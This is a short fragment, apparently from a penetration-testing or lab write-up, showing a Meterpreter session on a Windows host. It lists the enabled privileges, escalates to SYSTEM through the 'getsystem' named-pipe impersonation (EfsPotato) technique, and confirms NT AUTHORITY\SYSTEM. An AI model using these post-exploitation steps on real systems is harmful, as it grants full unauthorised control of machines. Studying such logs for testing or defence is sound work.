 meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege
meterpreter > getsystem
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM